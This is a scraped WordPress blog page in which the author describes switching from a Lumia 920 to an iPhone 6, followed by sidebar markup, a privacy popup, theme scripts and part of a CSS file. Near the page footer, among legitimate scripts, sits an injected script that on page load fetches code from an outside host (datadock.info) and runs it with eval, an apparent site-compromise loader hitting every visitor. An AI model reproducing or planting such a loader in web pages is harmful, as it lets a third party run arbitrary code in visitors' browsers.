<div id="attachment_1212" style="width: 310px" class="wp-caption alignleft"><a href="http://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images.png"><img aria-describedby="caption-attachment-1212" decoding="async" loading="lazy" class="wp-image-1212 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images-300x170.png" alt="Lumia-830-Images" width="300" height="170" srcset="http://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images-300x170.png 300w, http://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images-1024x580.png 1024w, http://robbiestells.com/wp-content/uploads/2014/11/Lumia-830-Images.png 1581w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1212" class="wp-caption-text">Lumia 830</p></div>
<p>Since there isn&#8217;t a new high end flagship on the market from MS this holiday (the HTC One M8 for Windows is nice, but I&#8217;m not going to use my bi-yearly mobile upgrade on a phone with year old hardware), my initial thought was to buy the Lumia 830 outright and save my mobile upgrade until the 940 or whatever MS decides to call it comes out. One of the nice things about Apple is that you pretty much always know when the next iPhone will be released. MS (who acquired Nokia) hasn&#8217;t really told us when to expect this kind of device, and there aren&#8217;t any rumors about one on the horizon. I went to the store to play with the 830, and while I love the form factor of that device (finally something decently slim and light), testing it out didn&#8217;t prove to be any faster than my old 920.</p>
<p>This was really disappointing. That same day, I was in Best Buy and decided to look at other phones.</p>
<blockquote><p>What ultimately put me over the edge was the first time I picked up the iPhone 6. Good God is that a sexy phone.</p></blockquote>
<p>Coming from using a Lumia 920, the iPhone 6 feels like a feather, is razor sharp thin, and the display is mind-blowingly gorgeous. My friends have been trying to get me to switch over for years, but I&#8217;ve always preferred the look of live tiles over the icons of Android and iOS. Everything seemed to be adding up though, and this was the first time I actually felt compelled to take the plunge.</p>
<p>My biggest hesitation from switching, though, has been that I am just entrenched in the Microsoft ecosystem. Not to say that&#8217;s a bad thing. I really like Xbox Music, OneDrive, Office, and OneNote, and I didn&#8217;t want to give those up and have to find replacements and migrate all of that to new services. In a timely post, Tom Warren put out an <a href="http://www.theverge.com/2014/11/13/7213489/microsoft-leaves-windows-users-in-the-cold" target="_blank">article that morning on The Verge </a>outlining how Microsoft services like Office and Xbox Music are actually better on iOS and Android devices. So after much deliberation and a mini-freakout of trying to figure out whether I was being delirious/trying to figure out who I am, I decided to embark on this experiment.</p>
<p>While I don&#8217;t ever plan on switching to Mac computers or iPads, the time for tasting the forbidden fruit of the Dark Side&#8217;s phone has come. I&#8217;ll be picking up the iPhone 6 64gb and using it as my main device for the next 6+ months, taking you on the ride with me by documenting my experiences.  I plan on putting out content that describes how I&#8217;m making the switch, which apps/services replace my WP ones, and what new apps I can discover that I wouldn&#8217;t be able to live without. When Windows Phone 10 comes out next year, Microsoft will have to convince me that it&#8217;s time to rejoin the Rebel Alliance. Or will the allure of the Empire be too much for me to give up?</p>
<p>God, I&#8217;m such a nerd…</p>
<p style="text-align: center;"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-1210 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-300x257.jpg" alt="IMG_20141119_122212722" width="300" height="257" srcset="http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-300x257.jpg 300w, http://robbiestells.com/wp-content/uploads/2014/11/IMG_20141119_122212722-1024x878.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Coming up on Part 2, initial impressions</p>
<p>&nbsp;</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
					</div>
					<div class="pagination_parent style5-blog" style="margin-left: 0px;"></div>				</div>
			</div>
		</section> 			<section id="right-sidebar" class="sidebar-widgets">
				<div class="sidebar-widgets-wrap">
	<div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="http://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://robbiestells.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="http://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-67"><a href="http://robbiestells.com/category/top-5/">Top 5</a>
</li>
			</ul>

			</div>
		<div class="widget_recent_entries widget">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="http://robbiestells.com/oculus-rift-first-impressions-the-unwind-soundbyte/">Oculus Rift First Impressions &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="http://robbiestells.com/tracking-hartford-students-through-college/">Tracking Hartford Students Through College (Class of 2007)</a>
									</li>
											<li>
					<a href="http://robbiestells.com/what-is-the-value-of-art-in-video-games-the-unwind-soundbyte/">What is the Value of Art in Video Games? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="http://robbiestells.com/will-the-surface-3-become-the-ipad-killer-the-unwind-soundbyte/">Will the Surface 3 Become the &#8220;iPad Killer&#8221;? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="http://robbiestells.com/turning-public-data-into-public-knowledge-sxsw-panel-audio/">Turning Public Data into Public Knowledge &#8211; SxSW Panel Audio</a>
									</li>
					</ul>

		</div><div class="widget_search widget"><form role="search" method="get" class="searchform" action="http://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
					<li class='swap_widget_archive'><a href='http://robbiestells.com/2024/08/'>August 2024</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2022/08/'>August 2022</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2015/04/'>April 2015</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2015/03/'>March 2015</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2015/01/'>January 2015</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2014/12/'>December 2014</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2014/11/'>November 2014</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2014/10/'>October 2014</a></li>
	<li class='swap_widget_archive'><a href='http://robbiestells.com/2014/09/'>September 2014</a></li>
			</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="http://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://robbiestells.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://robbiestells.com/category/top-5/">Top 5</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="http://robbiestells.com/wp-login.php">Log in</a></li>
			<li><a href="http://robbiestells.com/feed/">Entries feed</a></li>
			<li><a href="http://robbiestells.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>			</section> 	</div>
</section>					
			<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright Rob Steller 2019.					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
					</div>
		<div class = "be-page-stack-container">
			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		<div class = "be-page-stack-container">
			<div class="be-page-stack be-page-stack-empty">
			</div>
		</div>
		</div>



<input type="hidden" id="ajax_url" value="http://robbiestells.com/wp-admin/admin-ajax.php" />
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery' id='gdprmagnificpopup-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/robbiestells.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.3.7' id='es6-promises-polyfill-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/asyncloader.min.js?ver=6.3.7' id='asyncloader-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.4.2' id='be-script-helpers-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.4.2' id='debouncedresize-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='tatsu-js-extra'>
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"http:\/\/robbiestells.com\/wp-admin\/admin-ajax.php","pluginUrl":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.4.2","asyncloader":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.4.2","backgroundposition":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.4.2","begrid":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.4.2","countTo":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.4.2","debouncedresize":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.4.2","es6-promise.auto":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.4.2","fitvids":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.4.2","flickity":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.4.2","hoverintent":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.4.2","imagesloaded":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.4.2","isotope":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.4.2","magnificpopup":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.4.2","stickykit":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.4.2","superfish":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.4.2","tatsuCarousel":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.4.2","tatsuColumnParallax":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.4.2","tatsuParallax":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.4.2","tilt":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.4.2","typed":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.4.2","unveil":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.4.2","vivus":"http:\/\/robbiestells.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.4.2"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\n<\/svg>\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\n<\/svg>\n"},"version":"3.4.2","recaptcha_type":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.4.2' id='tatsu-js'></script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.min.js?ver=6.3.7' id='custom-scrollbar-js'></script>
<script type='text/javascript' id='be-themes-script-js-js-extra'>
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.min.js","backgroundcheck":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.min.js","classie":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/classie.min.js","easing":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/easing.min.js","fitvids":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.min.js","flickity":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/flickity.min.js","fullscreenheight":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.min.js","galaxycanvas":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.min.js","greensock":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/greensock.min.js","horizontalcarousel":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.min.js","hoverintent":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.min.js","imagesloaded":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.min.js","isotope":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/isotope.min.js","magnificpopup":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.min.js","mcustomscrollbar":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.min.js","modernizr":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.min.js","mousewheel":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.min.js","multi_level_menu":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.min.js","old_menu_animation":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.min.js","page_stack_top":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.min.js","patterncanvas":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.min.js","perfect-scrollbar.jquery":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.min.js","perspective_navigation":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.min.js","request_animation_frame":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.min.js","resizetoparent":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.min.js","scrolltosections":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/scrolltosections.min.js","simplebar":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar.min.js","simplebar_old":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/simplebar_old.min.js","sticky_sections":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/sticky_sections.min.js","stickykit":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/stickykit.min.js","superfish":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/superfish.min.js","transparentheader":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/transparentheader.min.js","waterdropcanvas":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/waterdropcanvas.min.js","webfont":"http:\/\/robbiestells.com\/wp-content\/themes\/oshin\/js\/vendor\/webfont.min.js"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://robbiestells.com/wp-content/themes/oshin/js/script.min.js?ver=7.1.1' id='be-themes-script-js-js'></script>
<!-- Option Panel Custom JavaScript -->
<script>
	//jQuery(document).ready(function(){
		jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();	// });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://robbiestells.com/wp-content/themes/oshin/css/headers/page-stack-top.min.css?ver=7.1.1
body_size: 1179
content:
body.page-stack-top .be-sidemenu{opacity:0;-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1)!important;transition:opacity .7s cubic-bezier(.645,.045,.355,1),transform .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)!important;background-color:rgba(0,0,0,.8);z-index:-1;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:50%;visibility:hidden}.page-stack-top .search-box-wrapper{z-index:16}.page-stack-top.page-stack-top-opened #slidebar-menu{overflow-y:hidden}.page-stack-top-opened #be-fixed-footer-wrap{visibility:hidden!important}body.page-stack-top .be-sidemenu.opened{opacity:1;z-index:0}body.page-stack-top #header{z-index:16}body.page-stack-top.side-menu-opened #header-inner-wrap #navigation,body.page-stack-top.side-menu-opened #header-inner-wrap .header-cart-controls .cart-contents,body.page-stack-top.side-menu-opened #header-inner-wrap .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened #header-inner-wrap .header-search-controls .search-button,body.page-stack-top.side-menu-opened #header-inner-wrap .menu-controls,body.page-stack-top.side-menu-opened #header-inner-wrap .menu-controls i.font-icon{-webkit-transition:color .7s cubic-bezier(.645,.045,.355,1);-o-transition:color .7s cubic-bezier(.645,.045,.355,1);transition:color .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top #header-inner-wrap.no-transparent.top-animate{-webkit-transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important;-o-transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important;transition:background .7s cubic-bezier(.645,.045,.355,1),top .5s ease!important}body.page-stack-top.side-menu-opened #header-inner-wrap{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}.page-stack-top .special-header-menu .menu-container{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center}.page-stack-top .special-header-menu{margin-bottom:0}.be-page-stack-wrapper{pointer-events:none;-webkit-perspective-origin:50% -50%;perspective-origin:50% -50%;top:0}.admin-bar .be-page-stack-wrapper{top:32px}.be-page-stack{position:relative;z-index:5;overflow:hidden;width:100%;pointer-events:auto;background:#2a2b30}.page-stack-top-opened .be-page-stack-container{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.pages-stack--open .be-page-stack-container{-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);-o-transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)}.page--inactive{position:relative;margin:0 auto;z-index:0;top:0;opacity:0}.be-page-stack-wrapper,body,html{width:100%;height:auto;-webkit-transition:background .7s cubic-bezier(.645,.045,.355,1);-o-transition:background .7s cubic-bezier(.645,.045,.355,1);transition:background .7s cubic-bezier(.645,.045,.355,1)}.page-stack-top-opened .be-page-stack-wrapper{height:100%}.be-page-stack-wrapper.pages-stack--open{position:fixed}.be-page-stack-container{position:relative;outline:1px solid transparent;z-index:10;-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1);-o-transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1);transition:transform .7s cubic-bezier(.645,.045,.355,1),opacity .7s cubic-bezier(.645,.045,.355,1),-webkit-transform .7s cubic-bezier(.645,.045,.355,1)}.pages-stack--open .be-page-stack-container{position:absolute;overflow:hidden;width:100%;height:100%;cursor:pointer;-webkit-backface-visibility:hidden;backface-visibility:hidden}.be-page-stack-empty{height:100%}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-controls-left,body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-controls-right,body.page-stack-top.side-menu-opened.be-menu-scheme-dark .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened.be-menu-scheme-dark .header-search-controls .search-button{color:#333!important}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap:not(.exclusive-mobile-bg) .be-mobile-menu-icon span{background-color:#333}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-controls-left,body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-controls-right,body.page-stack-top.side-menu-opened.be-menu-scheme-light .header-cart-controls i.font-icon,body.page-stack-top.side-menu-opened.be-menu-scheme-light .header-search-controls .search-button{color:#f5f5f5!important}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap:not(.exclusive-mobile-bg) .be-mobile-menu-icon span{background-color:#f5f5f5}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap .logo .light-scheme-logo{opacity:1;position:relative;top:0;left:0;visibility:visible;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1);-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top.side-menu-opened.be-menu-scheme-light #header-inner-wrap .logo img:not(.light-scheme-logo){opacity:0;position:absolute;left:50%;visibility:hidden;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);-webkit-transition:none;-o-transition:none;transition:none}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap .logo .dark-scheme-logo{opacity:1;position:relative;top:0;left:0;visibility:visible;-webkit-transform:translateY(0) translateX(0);-ms-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0);-webkit-transition:opacity .7s cubic-bezier(.645,.045,.355,1);-o-transition:opacity .7s cubic-bezier(.645,.045,.355,1);transition:opacity .7s cubic-bezier(.645,.045,.355,1)}body.page-stack-top.side-menu-opened.be-menu-scheme-dark #header-inner-wrap .logo img:not(.dark-scheme-logo){opacity:0;position:absolute;left:50%;top:50%;visibility:hidden;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) 